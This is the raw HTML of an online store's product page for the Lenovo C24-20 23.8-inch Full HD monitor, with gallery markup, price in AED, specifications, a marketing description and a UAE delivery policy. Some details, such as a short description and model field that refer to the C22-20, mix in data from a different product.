			<figure data-thumb="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-60x60.webp" data-thumb-alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3.webp">
					<img width="300" height="300" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-300x300.webp" class="" alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 3" title="Lenovo C24-20 - 3" data-caption="" data-src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3.webp" data-large_image="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-60x60.webp" data-thumb-alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4.webp">
					<img width="300" height="300" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-300x300.webp" class="" alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 4" title="Lenovo C24-20 - 4" data-caption="" data-src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4.webp" data-large_image="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4.webp 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-60x60.webp" data-thumb-alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5.webp">
					<img width="300" height="300" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-300x300.webp" class="" alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 5" title="Lenovo C24-20 - 5" data-caption="" data-src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5.webp" data-large_image="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5.webp 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

							<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-custom-style">
			<ul class="wd-nav-pagin"></ul>
		</div>
					</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:4;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="60" height="60" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-60x60.webp" class="attachment-60x0 size-60x0" alt="Lenovo C24-20" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1.webp 800w" sizes="auto, (max-width: 60px) 100vw, 60px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="60" height="60" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-60x60.webp" class="attachment-60x0 size-60x0" alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 2" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2.webp 800w" sizes="auto, (max-width: 60px) 100vw, 60px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="60" height="60" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-60x60.webp" class="attachment-60x0 size-60x0" alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 3" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-3.webp 800w" sizes="auto, (max-width: 60px) 100vw, 60px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="60" height="60" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-60x60.webp" class="attachment-60x0 size-60x0" alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 4" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-4.webp 800w" sizes="auto, (max-width: 60px) 100vw, 60px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="60" height="60" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-60x60.webp" class="attachment-60x0 size-60x0" alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 5" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-5.webp 800w" sizes="auto, (max-width: 60px) 100vw, 60px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://tech-tok.ae">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://tech-tok.ae/product-category/computers/">
					Computers				</a>
			<span class="wd-delimiter"></span>				<a href="https://tech-tok.ae/product-category/computers/monitors/" class="wd-last-link">
					Monitors				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Lenovo C24-20 &#8211; 23,8&#8243; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://tech-tok.ae/product/lenovo-c22-20-21-5-fhd-tn-monitor-5-ms-vgahdmi-cable-included-vga-raven-black/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://tech-tok.ae/product/lenovo-c22-20-21-5-fhd-tn-monitor-5-ms-vgahdmi-cable-included-vga-raven-black/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Acer K222HQLBID" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://tech-tok.ae/product/lenovo-c22-20-21-5-fhd-tn-monitor-5-ms-vgahdmi-cable-included-vga-raven-black/" class="wd-entities-title">
						Lenovo C22-20 - 21.5'' Fhd Tn Monitor 5 Ms VGA+HDMI, Cable Included VGA - Raven Black					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;389.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://tech-tok.ae/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://tech-tok.ae/product/lenovo-thinkvision-s22e-led-display-54-6-cm-21-5-1920-x-1080-pixels-full-hd-black/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://tech-tok.ae/product/lenovo-thinkvision-s22e-led-display-54-6-cm-21-5-1920-x-1080-pixels-full-hd-black/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Lenovo ThinkVision S22e" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://tech-tok.ae/product/lenovo-thinkvision-s22e-led-display-54-6-cm-21-5-1920-x-1080-pixels-full-hd-black/" class="wd-entities-title">
						Lenovo ThinkVision S22e - LED display 54.6 cm (21.5") 1920 x 1080 pixels Full HD Black					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;345.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://tech-tok.ae/shop/?filter_brand=lenovo">
				<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-Logo.webp" class="attachment-full size-full" alt="Lenovo" title="Lenovo" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Lenovo C24-20 &#8211; 23,8&#8243; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;420.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li class="a-spacing-mini"><span class="a-list-item">The 21.5-inch display in the Lenovo C22-20 is a WLED backlit, 1920&#215;1800 HD, TN panel that supports 16.7M colors, covering 72% of the NTSC gamut</span></li>
<li class="a-spacing-mini"><span class="a-list-item">As a monitor that is likely to be used in various roles in offices and homes, it comes with both HDMI and VGA ports, ensuring down-compatibility with legacy systems</span></li>
<li class="a-spacing-mini"><span class="a-list-item">It has a 16:9 aspect ratio with 200 Nits Brightness supporting 16.7 Million colors</span></li>
<li class="a-spacing-mini"><span class="a-list-item">It also has a 5ms response time for smooth visuals. It is TÜV certified, meaning less strain on the eyes through long workdays</span></li>
</ul>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Lenovo</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Model					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Lenovo C22-20</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Raven Black</p>

							</span>			</td>
		</tr>
	</table>
							<div class="wd-shipping-progress-bar wd-style-bordered">
					<div class="wd-progress-bar wd-free-progress-bar wd-progress-hide">
			<div class="progress-msg">
				Add <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;100.00</bdi></span> to cart and get free shipping!			</div>
			<div class="progress-area">
				<div class="progress-bar" style="width: 0%"></div>
			</div>
		</div>
				</div>
		<p class="stock out-of-stock wd-style-default">Product is out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://tech-tok.ae/compare/" data-id="13708" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				0195042743548			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://tech-tok.ae/product-category/computers/monitors/" rel="tag">Monitors</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ftech-tok.ae%2Fproduct%2Flenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Ftech-tok.ae%2Fproduct%2Flenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container-none product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><img loading="lazy" decoding="async" class="aligncenter wp-image-13709 size-full" src="http://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-e1718109800168.webp" alt="Lenovo C24-20" width="1920" height="1468" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-e1718109800168.webp 1920w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-e1718109800168-250x191.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-e1718109800168-60x46.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-e1718109800168-300x229.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-e1718109800168-392x300.webp 392w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-e1718109800168-1046x800.webp 1046w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-e1718109800168-768x587.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-e1718109800168-1536x1174.webp 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></p>
<p data-sourcepos="3:1-3:74"><strong>Boost your productivity and enhance your entertainment</strong> with the Lenovo C24-20 monitor, a feature-packed 23.8-inch Full HD display designed for modern workspaces and home use (Dubai, UAE). This versatile monitor offers exceptional value, combining stunning visuals, smooth performance, and a sleek design that complements any environment.</p>
<p data-sourcepos="5:1-5:17"><strong>Key Features:</strong></p>
<ul data-sourcepos="7:1-7:6">
<li data-sourcepos="7:1-7:6"><strong>23.8-inch Full HD (1920 x 1080) Display:</strong> Experience sharp visuals, clear text, and ample workspace on a vibrant Full HD display, ideal for work, web browsing, document editing, and everyday tasks.</li>
<li data-sourcepos="8:1-8:248"><strong>75Hz Refresh Rate:</strong> Enjoy smoother visuals and minimize motion blur during everyday use, especially noticeable when scrolling through webpages, working on spreadsheets, or watching videos. This refresh rate is also suitable for casual gaming.</li>
<li data-sourcepos="9:1-9:176"><strong>VA Panel Technology:</strong> Immerse yourself in vivid colors and wide viewing angles thanks to a VA panel, offering a superior viewing experience compared to standard TN panels.</li>
<li data-sourcepos="10:1-10:233"><strong>AMD FreeSync™ Technology:</strong> (for HDMI connection only) Eliminate screen tearing and ensure seamless visuals during fast-paced content like gaming or action movies with AMD FreeSync™ technology (requires compatible graphics card).</li>
<li data-sourcepos="11:1-11:159"><strong>4ms Response Time:</strong> Experience smooth visuals and minimize ghosting with a 4ms response time, ideal for basic productivity tasks and casual entertainment.</li>
<li data-sourcepos="12:1-12:139"><strong>Low Blue Light Technology:</strong> Reduce eye strain and improve viewing comfort during extended use with built-in low blue light technology.</li>
<li data-sourcepos="13:1-13:190"><strong>Modern Design with Three-Sided NearEdgeless Bezels:</strong> Experience a minimalist and modern aesthetic with three-sided near-edgeless bezels that minimize distractions and enhance immersion.</li>
<li data-sourcepos="14:1-14:180"><strong>VGA and HDMI Connectivity:</strong> Connect to your desktop PC or laptop with ease using the included VGA cable or the built-in HDMI port, ensuring compatibility with various devices.</li>
<li data-sourcepos="15:1-16:0"><strong>Adjustable Tilt Stand:</strong> Find your ideal viewing position for optimal comfort with a tilt-adjustable stand.</li>
</ul>
<p data-sourcepos="28:1-28:29"><strong>Benefits for Dubai Users:</strong></p>
<ul data-sourcepos="30:1-35:0">
<li data-sourcepos="30:1-30:188">This Lenovo C24-20 is an excellent choice for Dubai users seeking a versatile and affordable Full HD monitor with a larger display size, ideal for work, entertainment, and casual gaming.</li>
<li data-sourcepos="31:1-31:181">The 75Hz refresh rate offers a smoother viewing experience compared to standard 60Hz monitors, especially beneficial for those who do a lot of scrolling or watch a lot of videos.</li>
<li data-sourcepos="32:1-32:133">The VA panel technology provides superior color reproduction and viewing angles compared to TN panels, common in budget monitors.</li>
<li data-sourcepos="33:1-33:115">The AMD FreeSync technology (with compatible graphics card) ensures tear-free visuals for casual gamers in Dubai.</li>
<li data-sourcepos="34:1-35:0">The included VGA cable provides a convenient setup solution.</li>
</ul>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="13708">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>We deliver our Products to all Emirates in the UAE through our professional in-house logistics team.</p>
<p>When we receive order payment, the customer will receive an email and we will begin preparation for delivery, provided it is not a weekend day. The details will be sent through to our delivery team. Depending on when the order was placed, delivery can be done the same day or within 24-72 hours.</p>
<h3><span style="color: #a02b71;">Delivery Charges:</span></h3>
<ul class="policies_list">
<li class="bullet-policies">Free delivery for orders above AED100</li>
<li class="bullet-policies">AED30 delivery charge applies for orders below AED100</li>
<li>AED40 Delivery charge applicable for other Emirates, excluding Dubai.</li>
</ul>
<h3><span style="color: #a02b71;">Delivery locations and schedule</span></h3>
<ul class="policies_list">
<li class="bullet-policies">Ajman, Dubai &amp; Sharjah – Within 24 to 48hrs</li>
<li>All Other Emirates - 3 Days</li>
</ul>
<h3><span style="color: #a02b71;">Delivery days / timings</span></h3>
<ul class="policies_list">
<li class="bullet-policies">(Inclusive of Fridays)</li>
<li class="bullet-policies">From 12pm to 10pm</li>
</ul>
<h3><span style="color: #a02b71;">Delivery exclusions</span></h3>
<ul class="policies_list">
<li class="bullet-policies">Not applicable</li>
<li class="bullet-policies">We deliver frozen or live pet food items through our temperature-controlled delivery vehicles</li>
</ul>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container-none related-and-upsells">
					<div id="" class="wd-products-element wd-wpb with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
